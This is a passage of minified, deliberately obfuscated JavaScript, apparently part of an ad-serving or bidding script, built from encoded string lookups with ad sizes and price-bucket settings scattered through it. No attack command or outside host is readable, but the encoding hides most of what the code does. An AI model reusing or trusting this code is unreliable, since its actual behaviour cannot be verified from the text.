c},choPV:function(b,c){return b<c},lyfSU:function(b,c){return b==c},SOogs:function(b,c){return b!=c},mvqtt:a(915,"i]%Z"),EFhmN:a(5422,"[@c#"),uuNpV:a(2407,"Ofiq"),cfmKV:function(b,c){return b(c)},gRwKm:function(b,c){return b*c},hnQss:function(b,c,e){return b(c,e)},NVTzE:a(2324,"$bP5"),rjCFn:function(b,c){return b==c},GsHSM:function(b,c,e,g){return b(c,e,g)},BQIUl:function(b,c){return b!=c},cZlhc:function(b,c){return b<c},pjYtX:function(b,c,e){return b(c,e)},SJXOQ:function(b,c,e,g){return b(c,e,g)},
zQBMs:a(2175,"p(1q"),rhwik:function(b,c){return b(c)},VBBwT:function(b,c){return b*c},McmXi:function(b,c){return b*c},Liqtz:function(b,c){return b<=c},xuymO:function(b,c){return b<=c},ceiNv:function(b,c){return b<c},lLEVa:function(b,c){return b<c},zWkEZ:function(b,c,e,g,f,h,l,k,p,m){return b(c,e,g,f,h,l,k,p,m)},KfrCb:function(b,c){return b+c},OYqFx:a(3416,"ObDu")+a(5464,"[@c#")+a(5559,"[i2n"),UJYZZ:a(5573,"[@c#")+a(2377,"JZhr")+a(4035,"lH8W"),EboCb:a(5865,"W0mr")+a(1945,"Ofiq"),wkTmd:function(b,c){return b==
c},XGnUn:function(b,c){return b+c},NrVVF:a(6145,"JeV7"),KqHGI:a(6611,"Z9b!"),dMSQs:a(4332,"b0mL"),ciNqJ:function(b,c){return b<c},dykKR:function(b,c){return b<c},Vjggj:function(b,c){return b<c},KyuDd:function(b,c){return b*c},GXTrS:function(b,c){return b||c},brVEj:function(b,c){return b(c)},GurQt:function(b,c){return b(c)},jBISW:a(3408,")Hv\x26")+a(1396,"WlD^")+a(4890,"farn")+a(2575,"[@c#"),zKxoM:a(872,"eE)%"),DICDF:function(b,c){return b!==c},hvonT:function(b,c){return b*c},qboSI:a(575,"p(1q"),lrvyt:function(b,
c,e,g){return b(c,e,g)},Ycaon:function(b,c,e,g){return b(c,e,g)},QrZDb:function(b,c){return b==c},rlYmv:function(b,c,e){return b(c,e)},GjOuB:a(2283,"4gtb")+" ",qmPsL:function(b,c,e){return b(c,e)},KYyuG:function(b,c){return b+c},eDgbd:a(2499,"b0mL"),cRWEw:a(6037,"f%K]")+"nt",zgBqZ:function(b,c){return b>=c},BgJiz:function(b,c){return b>=c},PJMZG:function(b,c){return b>=c},eYOsO:function(b,c){return b||c},JvHGE:a(2826,"RB$X")+a(4076,"ihwJ"),rSMLg:a(5384,"d7xT")+a(5809,"[@c#")+a(1097,"lH8W")+a(3356,
"d%JH"),inItl:a(1021,"Tl5c")+a(589,"f%K]"),hWKCI:a(3520,"4gtb")+"e",cgzIr:function(b,c){return b(c)},jDBFS:a(3655,"Ofiq"),zCGEb:function(b,c,e){return b(c,e)},IJVPq:a(5584,"Z9b!"),pnuUa:function(b,c){return b(c)},PLxdt:a(2976,"[IC)")+"t",KSJdZ:a(3640,"RB$X"),RmFCV:a(865,"ObDu"),CAKao:a(2710,"ctR)"),WsIIg:a(3518,"$R$6"),kMBZe:a(4945,"Z4QK")+"r",lpQSi:a(5834,"[@c#")+"d",jgsAr:a(5721,"m5bp")+a(531,"[IC)")+a(4556,"[IC)"),lxZMT:a(2981,"b0mL")+a(5556,"jUGD"),WFPiS:a(1917,"l47v")+a(1898,"0yKu"),HmCnb:a(3664,
"d7xT")+a(4842,"P[JG")+"d",Abyjx:a(3919,"b0mL")+a(6555,"WlD^")+a(3993,"ctR)")+a(1571,"ihwJ")+a(3490,"X4xM")+a(950,"$bP5")+a(2413,"lH8W")+"he",hZqdw:a(2920,"$R$6"),yGLSm:a(6101,"[IC)"),ZUQrV:function(b,c,e,g,f){return b(c,e,g,f)},CIlJI:a(5954,"P[JG"),SOWVz:function(b,c,e,g,f){return b(c,e,g,f)},MfJcb:function(b,c){return b+c},qUIvc:a(4931,"farn")+a(6395,"m5bp")+a(671,"ihwJ")+a(3287,"WlD^")+a(3708,"d%JH")+a(4092,"WBap")+a(3145,"p(1q")+a(5353,"mO\x26x")+a(1980,"SGd2"),aRIWO:function(b,c){return b<=c},
zrvep:function(b,c){return b===c},Wqkdo:function(b,c,e){return b(c,e)},fcwRX:function(b,c){return b+c},DEaXY:a(2332,"l47v"),zwRbI:function(b,c,e){return b(c,e)},GUEKI:function(b,c,e,g){return b(c,e,g)},gFSao:function(b,c){return b(c)},boCRC:function(b,c){return b==c},vlUDH:function(b,c){return b(c)},kzXuK:a(5223,"Z9b!"),NnDFf:a(4887,"Sm11"),gZBVw:a(5672,"lH8W"),XqFtM:a(4079,"#a9X"),Kweeu:function(b,c){return b>c},noefm:function(b,c){return b==c},IqlCP:function(b,c){return b>c},qflny:function(b,c){return b<
c},NoRhG:a(4695,"WBap"),IQTVi:function(b,c){return b<=c},gNbti:function(b){return b()},YrSWT:function(b,c){return b+c},roBtZ:function(b,c){return b+c},uMKbx:function(b,c){return b+c},sgRBn:function(b,c){return b+c},ucFYF:function(b){return b()},EqJFV:function(b,c){return b+c},HKwot:function(b,c){return b(c)},zxGtA:function(b,c,e){return b(c,e)},DJJLw:a(742,"4gtb"),wxDVX:function(b,c){return b+c},uKHsg:function(b,c,e,g){return b(c,e,g)},lgVeF:a(6360,"ihwJ"),KkGEq:a(2705,"$R$6"),Jlvtr:function(b,c){return b*
c},dAKde:function(b,c){return b*c},GQdrs:function(b,c){return b(c)},HQqyE:a(5694,"p(1q"),hJZwj:a(5571,"b0mL")+a(2778,"4gtb")+a(4347,"bBkl")+a(2225,"$^5]"),WGitk:function(b){return b()},moLXn:function(b,c){return b!=c},rkqQA:function(b,c){return b===c},ETCdq:a(3754,"RB$X"),kxjVn:function(b,c,e,g){return b(c,e,g)},ysJIP:function(b,c){return b>c},Nrxha:a(2106,"r^!O")+a(3011,"f%K]"),mprBr:function(b,c){return b(c)},KDsGV:a(938,"K0FK"),oNgKt:function(b,c){return b===c},LKVOs:a(4746,")Hv\x26")+"w.",PSWTx:function(b,
c){return b===c},mgHDi:a(3551,"$^5]"),lHKSX:function(b,c){return b*c},zmDXt:function(b,c){return b^c},TblKU:function(b,c){return b!==c},TTNkf:a(954,"[@c#"),fisrS:function(b,c){return b|c},efcUf:function(b,c){return b<<c},ggwyl:function(b,c){return b&c},CPaZm:function(b,c){return b!==c},hgfXC:a(3328,"farn"),JEBoN:a(4655,"#a9X"),yqdHX:function(b,c){return b|c},PNTWK:function(b,c){return b&c},BnfGZ:function(b,c){return b<<c},hydgg:function(b,c){return b+c},RUZpH:function(b,c){return b+c},coRTA:function(b,
c){return b|c},hfJeu:function(b,c){return b&c},yedlX:function(b,c){return b&c},RRine:function(b,c){return b+c},yQxWZ:function(b,c){return b+c},tAPAc:function(b,c){return b+c},WziBA:function(b,c){return b+c},uHJAq:function(b,c){return b+c},bjpfP:function(b,c){return b+c},Mavqx:function(b,c){return b+c},WpetD:function(b,c){return b+c},tnrKS:a(2277,"0yKu")+a(3245,"W0mr")+"x ",ZoLaT:a(3262,"JZhr"),BamYB:function(b,c){return b>c},RUYYb:a(1487,"JeV7"),zMaNU:function(b,c){return b+c},QEvbs:function(b,c,
e){return b(c,e)},GwUDc:function(b,c){return b+c},ngAJK:function(b){return b()},sRlwl:function(b,c){return b===c},cETsO:function(b,c){return b<c},iJfwa:function(b){return b()},WHMNu:a(4246,"bBkl")+"ed",ZJJzX:function(b,c,e,g,f){return b(c,e,g,f)},ViUUt:function(b,c){return b+c},cQzHe:function(b,c){return b+c},OCBwQ:a(2329,")o]e")+a(5847,"b0mL")+a(1199,"^ckZ")+a(5503,"ctR)")+a(1240,"Tl5c")+a(4503,"jUGD")+a(5252,")Hv\x26")+a(695,"p(1q")+a(1195,"[@c#"),PujKf:a(2440,"#xsp")+a(3206,"lH8W")+a(3944,"d%JH"),
sWcvI:function(b,c,e){return b(c,e)},KIHMj:function(b){return b()},sLMUP:function(b,c,e){return b(c,e)},zNFcU:a(1729,"$R$6"),etjmL:a(2190,"^ckZ")+a(2781,"Sm11")+"n",pbbHL:function(b){return b()},PLPAN:function(b,c){return b&&c},rdcHt:function(b,c,e,g){return b(c,e,g)},fCyAL:a(4175,"$^5]"),vJWvZ:a(2E3,"i]%Z"),XwqLu:function(b,c){return b>c},vKHnH:function(b,c){return b+c},nmbZh:function(b,c){return b+c},NIbML:a(3494,"$R$6"),CvdPL:a(4537,"et^t")+"ug",srggq:a(1531,"et^t")+"ug",yDvJn:a(3963,"d%JH"),OjuCJ:a(4895,
"bBkl")+a(6318,"[IC)")+a(3803,"[IC)")+a(4343,"JZhr")+a(5888,"i]%Z")+a(2176,"jUGD")+a(6113,"mO\x26x"),WawLm:a(6514,"SGd2")+a(1245,"[IC)")+a(2367,"^ckZ")+a(6496,"RB$X")+a(1852,"f%K]")+a(6414,"d%JH")+a(3713,"$R$6")+a(6515,"ihwJ")+a(4852,"$R$6")+a(935,"Z4QK")+a(4523,"X4xM")+a(6541,"0yKu")+a(877,"[IC)")+a(4086,"eE)%")+";",ZMUPl:a(1276,"WBap")+a(4507,"JZhr")+a(6182,"RB$X")+a(5848,"p(1q")+a(5294,")Hv\x26")+a(2217,"mO\x26x")+a(6170,"p(1q")+a(3409,"jUGD")+a(1822,"^ckZ")+a(2522,"W0mr")+a(1063,"JZhr")+a(634,
"#xsp"),NSuqe:a(1191,"i]%Z")+a(1819,"Z4QK")+a(5979,"f%K]")+a(795,"RB$X")+a(5917,"bBkl")+a(4479,"0yKu")+a(6170,"p(1q")+a(2631,"et^t")+a(5383,")Hv\x26")+a(5304,"farn")+a(6537,"JeV7")+a(4265,"W0mr"),KYVvW:a(5795,"d%JH")+a(5477,"4gtb")+a(4182,"X4xM")+a(5058,"eE)%")+a(1610,"JZhr")+a(2704,"ObDu")+a(1787,"ctR)")+a(1106,"eE)%")+a(1822,"^ckZ")+a(4730,")Hv\x26")+a(5910,"ctR)")+a(4314,"ihwJ"),vebHg:a(1958,"p(1q"),XZXKE:a(3348,"JeV7"),WsDDo:a(3233,"mO\x26x"),qRyiX:a(887,"JZhr"),AnlbF:a(2531,"P[JG")+a(6600,"ihwJ")+
"4",fHVwY:a(5726,"ihwJ"),NWMbM:a(1313,"JZhr"),doECW:a(4100,"eE)%")+"71",YhGnc:a(5381,"mO\x26x")+a(2288,"[i2n")+a(609,"#xsp")+a(830,"4gtb")+a(3660,"0yKu")+a(6590,"WBap")+a(4297,"0yKu")+a(4826,"SGd2")+a(4292,"0yKu")+a(3588,"[i2n")+a(4447,"#xsp")+a(3475,"#a9X")+a(2774,"#xsp")+a(2651,"jUGD")+a(1573,"farn")+a(2063,"i]%Z")+a(5211,"ctR)")+a(862,"l47v")+a(2138,"SGd2")+a(1183,"$bP5")+a(3923,"$R$6")+a(988,"r^!O")+a(4637,"[i2n")+"00",FKbEV:a(5820,"Z9b!"),YdOJC:a(1258,"f%K]")+a(750,"jUGD")+a(2402,"ctR)")+a(1879,
"Tl5c")+a(5419,"SGd2")+a(6348,"lH8W")+a(6031,"Z9b!")+a(2857,"W0mr")+a(6074,"d7xT")+a(3778,"bBkl")+a(3662,"ObDu"),enImh:a(652,"^ckZ"),cAMuw:function(b,c){return b<c},WAArv:a(2434,"[i2n")+a(5511,"bBkl")+"x",AuWkP:a(3868,"jUGD")+a(2572,"b0mL"),yWaIA:function(b){return b()}},D=document,L=window,Ua={buckets:[{precision:3,min:0,max:18,increment:.001}]},Oa=0,Da=0,N,eb="",ab,R=L[a(6033,"et^t")+a(5313,"p(1q")+a(3501,"X4xM")+"ig"]||{},Fa=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],
[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],Va,Rb,bb,Hb=navigator[a(2312,"d%JH")+a(4044,"W0mr")],Ib,cb={},W={"default":!0,rules:[{condition:()=>!0,allow:!0}]},ra=0,Ab=Hb[a(3504,"lH8W")+"Of"](d[a(3214,"[@c#")])>-1&&d[a(646,"W0mr")](Hb[a(5669,"P[JG")+"Of"](a(5495,"Ofiq")),-1),fa=0,Sb={},Tb=5E3,Ub=5001,nb,Z,Ga,ea=-1,vb,V=1,wb=(window[a(4E3,"WlD^")]||window[a(5293,"f%K]")+"t"]||window)[a(4460,"$^5]")+a(6176,"P[JG")][a(2159,"i]%Z")+"h"],xb=wb[a(2698,"r^!O")+"Of"](d[a(4142,
"ihwJ")])>=0,yb=xb,ca=[],ob=200,pb=d[a(3332,"i]%Z")](wb[a(5618,"jUGD")+"Of"](d[a(2833,"d%JH")]),0),O=[],qb=function(b){var c=a;if(d[c(3013,"$R$6")](d[c(3333,"WlD^")],c(2206,"WBap"))){var e=0,g,f="",h=["",d[c(2822,"$bP5")],"p",d[c(5104,"f%K]")],""];b=b[c(5520,"#xsp")]("#")[0];var l=b[c(1149,"W0mr")+"Of"]("?");if(l>0){var k=b[c(3314,"$bP5")]("?")[1][c(4689,"d7xT")]("\x26");for(g=0;d[c(5911,"jUGD")](g,k[c(1948,"WlD^")+"h"]);g++)if(d[c(4281,"eE)%")]===c(2645,"K0FK")){var p=""+V,m=d[c(3741,"ctR)")](aa,
!D);p in ma&&(ka[K[g]]=m?P[k[ha]]:d[c(6189,"#xsp")](N,da,Z[la],0),delete J[p])}else p=k[g],m=p[c(3848,"bBkl")+"Of"]("\x3d"),m=d[c(1461,"lH8W")](m,0)?p[c(2665,"RB$X")+c(5276,"^ckZ")](0,m):p,h[c(5618,"jUGD")+"Of"](m)>=0&&(f+=d[c(5157,"#xsp")](e++?"\x26":"",p));b=d[c(2761,")o]e")](b[c(6046,"4gtb")+c(3887,"X4xM")](0,l),f[c(3096,"[IC)")+"h"]?d[c(3248,"Sm11")]("?",f):"")}return b}}(L[a(1200,"^ckZ")+a(3081,"lH8W")][a(3872,"mO\x26x")]),fb=encodeURIComponent(qb),P,rb,sb,Wa,wa=0,mb=0,tb=0,ub=0,ka=[],fc=[0,
[[2,0,d[a(3971,"P[JG")],d[a(1838,"K0FK")],d[a(5323,"Tl5c")],""],[1,a(6624,"L%bu")+a(2605,"#a9X")+a(6551,"W0mr")+a(6307,"l47v")+a(1039,"QzFi")+a(1161,"JeV7")+a(2479,"Ofiq")+a(1106,"eE)%")+a(1788,"#xsp")+a(2421,"SGd2")+a(1213,"Z4QK")+a(6504,"$^5]")],[2,d[a(1507,"*5kH")]]],[[2,0,a(3370,"d7xT"),d[a(5605,"Z4QK")],d[a(3201,")Hv\x26")],""],[1,a(1670,"jUGD")+a(4507,"JZhr")+a(2304,"WBap")+a(6594,"$^5]")+a(2834,"d%JH")+a(4479,"0yKu")+a(3711,"L%bu")+a(5338,"WBap")+a(1867,"d7xT")+a(6544,"eE)%")+a(3269,"mO\x26x")+
a(2808,"$bP5")],[2,d[a(641,"X4xM")]]],[[2,0,a(2278,"Tl5c"),d[a(653,"Sm11")],d[a(3969,"L%bu")],""],[1,a(5213,"^ckZ")+a(1854,"QzFi")+a(1381,"0yKu")+a(558,"$bP5")+a(1039,"QzFi")+a(2217,"mO\x26x")+a(2479,"Ofiq")+a(4762,"0yKu")+a(2539,"et^t")+a(4451,"jUGD")+a(1127,"K0FK")+a(5640,"Z9b!")],[2,d[a(3069,"RB$X")]]],[[2,0,d[a(583,"$R$6")],a(2230,"l47v")+a(4609,"i]%Z")+a(4516,"et^t")+a(1932,"WlD^")+a(3737,"#a9X")+a(3231,"L%bu")+a(4436,"f%K]"),d[a(4015,"lH8W")],""],[1,d[a(2693,"^ckZ")]],[2,d[a(2706,"WBap")]]],
[[2,0,d[a(956,"p(1q")],d[a(1728,"Z9b!")],d[a(3569,"JeV7")],""],[1,d[a(3698,"WlD^")]],[2,d[a(1435,"mO\x26x")]]],[[2,0,a(3139,"QzFi"),d[a(5510,"m5bp")],d[a(1606,")o]e")],""],[1,d[a(2708,"L%bu")]],[2,d[a(1689,"et^t")]]],[[2,0,d[a(3205,"K0FK")],a(6008,"[i2n")+a(1511,"ctR)")+a(5098,"[i2n")+a(2544,"QzFi")+a(5837,"JeV7")+a(2121,"WBap")+a(4123,"JeV7"),d[a(5323,"Tl5c")],""],[1,a(6624,"L%bu")+a(5771,"$bP5")+a(3457,"Z9b!")+a(4752,"ihwJ")+a(4307,"Tl5c")+a(1218,"JZhr")+a(3651,"f%K]")+a(1454,"#a9X")+a(1788,"#xsp")+
a(1933,"ihwJ")+a(1639,"farn")+a(5953,"#a9X")],[2,d[a(2032,"JZhr")]]]],zb=[2,1],Mb=[1],Bb=[0,2,0,7,60],hc=[[[1,1]],[[300,250]],[[728,90]],[[970,250]],[[300,600]]],ic=[0,0,0,0,0,0,0,0,0],Cb=d[a(3476,"r^!O")],Db=d[a(6386,"4gtb")],Eb=d[a(5974,"et^t")],jc=[0,0,0,0,0,0,0,0,0],kc=[0,0,0,0,0,0,0,0,0],Xa=d[a(518,"#xsp")],Fb=d[a(6104,"X4xM")],Xb=d[a(1124,"JeV7")],Yb=d[a(2429,"m5bp")],Zb=d[a(2258,"farn")],Vb=[0,2,0,7,10],Wb=d[a(6091,"et^t")],rc=d[a(6134,"eE)%")][a(5448,"QzFi")](" "),sc=[0,0,0,0,0,0,0,0,0],tc=
[207410,207413,188270,188271,450059,450060,450061,450062,450063],pc=d[a(2287,"JeV7")],uc=[0,0,0,0,0,0,0,0,0],oc=d[a(3429,"SGd2")],nc=[0,2,8,7,15],lc=d[a(4428,"L%bu")],ma=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],mc=a(6415,"SGd2")+a(4868,"Z9b!")+a(1232,"#xsp")+"17",$b=d[a(4734,"jUGD")][a(5448,"QzFi")](" "),bc=d[a(3495,"eE)%")],ac=[,,,,,,,,];d[a(2169,"X4xM")](Hb[a(668,"ctR)")+"Of"](d[a(2608,"bBkl")]),0)&&!L[a(2526,"[@c#")+a(2658,"$^5]")+"x"]&&
(L[a(1481,"d%JH")+a(6391,"JeV7")+"x"]=1,d[a(4952,"P[JG")]in L?L[a(3172,"$^5]")+a(4606,"Z4QK")](a(4183,"$bP5")+a(1181,"m5bp")+a(3252,"RB$X")+"r",2,Na):d[a(2735,"lH8W")]($a))})();
function a0O(){var z="yMiqWQfr W6NcIZiQWRm W6ZdPgTzEq WRy+W7b3W4a yc7cO3W5 WQyDW6DjW68 WOldJSkgvWe WPevmSkaoq hYGUqW A1WCcSkl mGaUe18 WRupi8oUfq W6ZcOsbtyq W7qmmW7cNq WRhdUJbmpG BKG9yJW W7iQeSkkW44 z2tdLZ9a WRjxW7TRAq WPuygmk2uW bNJcVSkAqa m8oMW4KaW6y WQmWW6/dSmk4 gaCQeSk4 W71qFCo0ba WRPmW4RdV8k6 iwGtzZi W74QdCohWP8 W7iXzfxcLW WORdOmkywr0 tt4Byhu W6H1x8kgFa WRajoSkXvW W4RdKSk+CWm eSo1W6VcMCkM WOxdRSoHqKq n2pdQ0yh WPbfW7xcP8kx W7GYdSoBWOK mJOW W5irW7reWRm W7WezKlcIq WQddSSkpqXm W6vRW78bWOe rqOMWQ3cMq WQbEWPVdUSkL eqq3dCk4 W613yCkLbq WOTHW7tcI8k9 WP1qW43dJ8kY ELCko8kC WRBdJ8kptZm lWTDsmoE W77cTmkPW5pdPG nmkhnCoVWQG W47dNCkbuq0 WOaEW4VcMSoV lLuFwa4 Cx9QdqG W77cOdm6WPm W6xcMCoxoJ4 WQ8pa304 c8kfusSc WOO0fSkybq WRSzhmktDq WONdVCkJCrO WRGywYvW yNiYh8k4 d3ZcSYvm W7DKxmkCiW W77cJZiQW40 b2XgW5ZcVa WQVcRIe7nG WO5hWP0rWRK W58HxmoVha WRfWEmoVWQy WPvfW6hcQCkq W6O0a8kvW4a W6xcTIOjWRK WPTYq8odqW fNVcQSkBua n2ylWPZdQW yIGjmti WOmzW6tdImkW WRrWW4fwAW bSoDW45uWRm Bh06wb4 mmomW49tWRO eMD+WQRcOq WRKfnCkW DZpdOYK WPOCmSkRhG fCoGWRtcJCoH W717u8kbnW WQ8/jq W4SthdBdKq WR0vWQNcJqq W5SbW7fyWRu CCoAWQnEW6C dSkOts93 W4vrwSkpuq kmooWR4 WPRdRmk9CbS W6xdUCo7eGS nCoSW4XDWQq j1Oidmkl W5tcGmkNW6FdJa mdSn W7qCtulcMa W5jCWRldSmkf W6ZdQ2vEEq WRe2W6zMW4y zSoxoWhdOW q0WADSkM W4pdQLP1sW WQWCWRtcHru W6Oujmo7WRG WPm+pSktcq WOfLW6RdUq B8oNWPvYW6u W7RdTMXzEq W5OPWQddR8kE WO89W7xcSmks W43cQCk/W6BdMG pcuzbCof D8o0lIpdRW iIimWRaE WPrrW6BdUCkp mcahWRae W6ZdQhqlAq a1WaWO/dJG crK5BNC WO5pW7hdUmkn W7xdLSo0fW0 W4GSm8oZWRS yGhdSarU W6RdMmopvmob W4ZcICkuW7ddIW WQebjSkXsW BmojWRHrW6O jCkLAu4K tLPOtSkZ gdnTAhm WObjW6/cQ8kn WOylW4XdWRG W5HdW6BcRmkn W64urCkfxG cxVcVmkixW W7SNfmoEWPG i8kLo8o4WR4 W55FWPpcHCoN W5a/y8oscq WO7cJqmXwa W7ueFfNcNG W5mcsfJcTq W7H2WRayWO8 W7NcNJa3WOi WRjHv8oqWO4 W690DsbV W50xW5TiWOW reWnx8kZ WOq0hmkg kmoKWQiJfW WOm1dmkAhG WOJcMCkueXG etVcRYDh WOdcLri5bG WQ85W7pdQCkw v8oJbY/dNG WOqJW6jQW7G WOldICkruIC a8kbxwDn fw1lWORdQa uSkqut0n EwqNrmkL mmosWPqssG W4adqCo1fG WOq3dCkkfa W7X6wIfS bL4GWRBdRq D8o/A8k+W7u WOS5Dq/cIq k09BaSoz ySkDW6e1gq W7TyhZH1 WRiNW7vXW40 fcqMzNm WQeoqCk2aq W43cIH0wWQy WPaUW7pdK8kB fSoSbZNdHa fGWYcCoO W4TJrCoDha W4OmzMZcUG WOBdQmkRycC xbO9c8o3 W5jQxCkLpG WPFcG8kiW7dcKa W4nWDW3cGa omkAua WQ8WW4bSW5G tSoHWRXEW7S cavvW6KL oayOtJq EwFcQZe4 WPu+dmk8aW W43dICoid8o1 h8keyr4H WQqsW7HMW4u W59cWPdcJb8 gbOYW6Wj eMddRwap khmHsGe W6uZeSorWOa W5JcPZusWOi gKHSWQNcNG W41IW6RdRSkq fSoXWQWedq W5GXeSoIWOa dSknwwKs sHxdKcPS eaK0x8oJ be/cVCk0dG WO4wWPa bbmpWRSe W77cIYqQW5S dtuosgq d2ddU2mp W7VdO3zvyW W5tcICkiW6tdIW Dmo+W7m fmkph8oaWOa W67cGt8RWPS e8kHtwWb W7JdJ8oalCoo W7NcMIuYWPm WRFcJmogmsK W7VcVIK3WRK WQeZfmkEoW bmkNeh8e vG4TeCoH Bw8Whca lCkmvrS2 cvxcSmknCq WPpdG8kEBbe W7LlWQ06WRm W5ZdJfLQvW W6VcNIWYWO8 W6OZemo5WP4 dCoXvZBcKW kXS6WPah WQtcHd4MiG W4JcMCkvW6S WPHyW5/cKa W6D/s8ktmG WOnuW6ldR8ky WPJdGSkuW6BdIq W6tdUmopnSoR W43cICkaW6/dMG W6uqdCoTWRq WOO+amosxW oYOOgCk4 W4i+EeFcOq W4rLrmoqca CSo8WRLNW78 mCkyEeOJ kba5WPhcOG Amk+m8oLWQK WR9MumkblW hSojW7b3WOe W7fGWQC0WP8 bhBcRmkgxW W5BcMCktW5hdSq egWuW4hdPa WOS6nrdcKW W5JdKLLdqW W7n2j8oKWQy WO4aWPdcHLe WOG3WOZcIIC xdJdLITn hSkScIFdLG WRpcQs9aFW gGu3WQOc W41vzmkrmG W7foaafe fLFdNuG0 d0LOWR7dKa hWq8yL8 tgSqBba jsCBj2K W4VdImonaSkP ExiSdX0 WRumamk5ha hurQWQZcJq W79QWQau WQRcGmkgEcS W6PNw8o1WQy imooW4nqWRC hfrzWOhcPq W6RcMSoxmI4 WPjJW6e eCoBWRSnaW WQOtWPJcJJy WOKnWOxcJqK WO45j8kmbq W6D8wmkbnq W5KmW4rfWQK oIK0nSob W4/dJmoas8o6 jmkGka AKORquK W5RdImoce8o+ WQWVd8kZW7m W780hSovWPK W58xW4zmWQK lh4WbmkU W5BdKSofns4 kJzGkmo3 W5dcU20YWPu bt4lFGu p8oxWQbVW6u od0o a1O8WQ/dTq W4ZcU8kpW6FdIW WQ15w8kJW60 W6zJvSkEmW kI5Pb0O WRavm8kAvW WQddNmkIBte WQWgb8oEbq WOxcGLqFrq v1ODcG W5NdMCojxCo9 W6zvuSkowW ttddObLO yxiXhCoK WPe4W6DQW5W W6WIygBcSq W5mMxrZcPG W6pcNsWYWPC ftPiWOBdTa WR1LWQr/WPK WRmQaSkeqW yCkdWQOVcq phmNf8kK u0yaq8k3 W7PqxIf0 WQW4W5HBW4y W7jZWQfmW4i WRldKZagfW WQrDwZ4G W7jfCSk2hG WQmVW6HbW4W W4W/W5zPWR4 ueynvYK e8ojW5jEWPi pCoHW4jiW7O A00QdbK cGGeagG gLCKWRxcIW WRiVW6zDAG WPFdJSkbBbi WQ96W7Pvya W6hdRSoBeCos WPZdRmk9ye8 Aemcf8kE pmoUW5v5WRK j37cMSkNCa WRuFW7fQW48 lCkqtvWQ WPKnWOxcH0W W7GLbCoEWPW WRCVgCoeW4W lmk1FayI Fmo4WR1TW7W nqWnmwO W5pdTSo3hZy pxDZgCkL W5pdNbOPWQy W7SLuSoSiG sCoKbZ7dJG gcabxaO W4hdOCondmoV x08irmk3 W7VcMZKSWO8 W7DGvSkCnq W6vbvmkzrG k2tcHSk+bG WR1mh8kxgW Dx0Gadm shVcQSkDeW W4NcNJeCWP8 WPxdKSknueS iIWGuGC W5pdQCk6zWq WOC+n8kinG WRywlCkMnq W7bDtSkpvG iJfPaaS W5iQwCozea W7L2WQOw WPGEoW c0X6WQlcHW W450W6RdQ8kE W6rlWOyBWPy WQyuf8kdxW W6KnFwZcJW WP4Srmoibq B8oTWRTTW7W WQPXW7HBEG WQaCpWBcKG WRznxmomWPK WRnGW7KhyW WPynWOpcPfu WQGmmCo5uq WORdOCk2nfu WReOmCk2cW W4pdG8oys8oO W5xdNmobmWa WQ8IW7fLW4q W6G0eSowWPG W73dP2D+Ba WQ4cW4ddP8k0 kdyOWOGK WOCGgSkqhG W50doSkjmG WRVdUCkQEtC W7SqjfRcKG WQCxmSkTDW W4y1W47dH8kR cwVdRfCP WP3dHmkgdaC W7Sfxmotbq e8o6W4NdMmo4 svXGtmk0 W4juza9K W6iOe8osWPq D1SGbq4 hh8cWONdSW ghD4EhC W4uPhCkjcq W5/dMCovcSo+ qKGkxSkN W7rOemkjAa mJSkjhe F8oEnGZdKq mmo7W6RcG8o4 WRqZW7e aaLpxSk/ b23cUmkgxa W5LsW6RcPCkr WRT2r8kxW40 aresbCkU b8oWW7RcImoN yNCynmke fvhcPCkhwW W69CWQWyWOW fWO0fSoS W4pcNmkjW7ddLG W65hxSkGuq WPGVpCkmmW W6TCrGf0 WOWWW4tdJmk3 W74hALJcLG WPdcLb8KoG W5FcN8kpW7FdLG WOP0Ca gv0vWQBdJW WRNdVCkEsdq WRddJtLPWPm WQmvlCk6kG omoVW4/cKmok WPGZmrJcIW WO0EW5reWRK W6tdP1Dipq s18phCkp WRKVW55jW5O W7HBwmkp yvSuzXy WRZdV8kLBG A00Wbq4 WR8nbmk1qG e0qLWR7dKG lIbsnMC W4lcIZyeWPu W7xdNSoyy30 eay9dCkY WP4qWPi eh0oW5BcTG W7VdO3bCBa y0WcuSkX AeChcSkd WOL1WQ8 a8oMW4noWR4 hM/dQZWk W6D4umkEiG WObmW6ZcOCks EmoHWQPGW6y WPGVkbRcIW W6z/r8oFha CSo9WRLKW7S WOBdUCoOEWe W6BdLSkmnZC W5e/xL7cKW fCkoqK8w BvLN tsCUmxy W4mVwCozhW WOKqWPtcIGm adNcVCkgsW WQtdQ29kia W4GxW4jdWQ4 WQpdISkFBGK WPBdGSkmuq DguXamoX pJVdUd9U WPxdJ8kmzXi WQGdWOVcSG0 WQKJcSkQcW uvSjdti F3jhnwO lmkkuu43 dCklvXa/ rdTwW5VcTG mgVdQKqS D1OOFsi WOFdVSk2m1q W7TLWQu3WP8 W7uNbSkYWRibc0FdVGG WO4lWONcGrK WODAWPlcHHO W7DAqSorxW W6NcGtiTWOi amoGW4pcTCob WOLOW6hdUmkj WQKcW5BdMmko W4CHw8kgrG cxhcSCkorW CL0XFtm WOhcJWiSdq W74KWQyhBq WQldI8kdiM4 BNK2qr4 W7LSsGzY DqLExSkl B0epemkz WRainaVcHG b09AWOhcGa iJ0vWQSj WQtdR25EAa WQLBnSk7vW ycpdIGfA WPZdHmo2iCo3 W5VdMSoKlJK WRDIBSoMWQO imoUW4vwWRm WOSyW5FdGCkY W6/dGZ4XWO4 WO7cKmotW7/cIW uLjSWQxcGq AHvPsuO eYa5yKq ft4NyYG W6SipCkWqq aca6WP0i W53cJCkuWRNdKq amk2WR/dMCk/ WRTxwSkfqq DtFdQYHN W7asW6bEWPy pwm7hSk/ j8kfdmotWQS W59cWOlcGG8 WODJW6hdVSk/ yMCAkYq gcqrWOxdOW W5ifWRJcSSkw tCoblH/dTG gcabfJC tSkSWR7dHmkZ kWnox8kd n8obW6nGWPa W41NA0NdKq W7LqvmkxiG WQG6W6rSW5O W5ldKv09gG W7ChA0tcLW xwC9z8k4 CCksW65Oca vcddQmoDcW WPhcKaiblq W7RdSMftzG ud4Kj3m WPNdJSkBuqu WPuYdmkwaW FmkTm8o9W60 W5ehuSowiG gSo2W6dcHa W7vwx8k+zG WOBdG8kFsW8 u8oPWQbT r8o9bNddIa W5CTpqNcGa WO0eW5dcJSk9 lInQr8k2 aSk2CtWc 